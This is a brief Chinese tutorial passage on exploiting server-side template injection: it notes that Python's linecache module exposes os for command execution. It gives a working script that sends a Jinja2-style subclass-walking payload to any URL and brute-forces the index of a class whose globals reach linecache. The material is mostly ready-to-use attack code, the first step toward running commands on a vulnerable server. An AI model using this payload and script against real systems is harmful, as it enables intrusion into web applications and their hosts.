 linecache函数执行命令
linecache函数可用于读取任意一个文件的某一行，而这个函数中也引入了
os 模块，所以我们也可以利用这个 linecache 函数去执行命令。
python脚本查找linecache
import requests
url = input('请输入URL链接：')
for i in range(500):
    data = {"name":
"{{().__class__.__bases__[0].__subclasses__()["+str(i)+"].__init__.__globals__}}"}
    try:
        response = requests.post(url,data=data)
        if response.status_code == 200:
            if 'linecache' in response.text:
                print(i)
    except :
        pass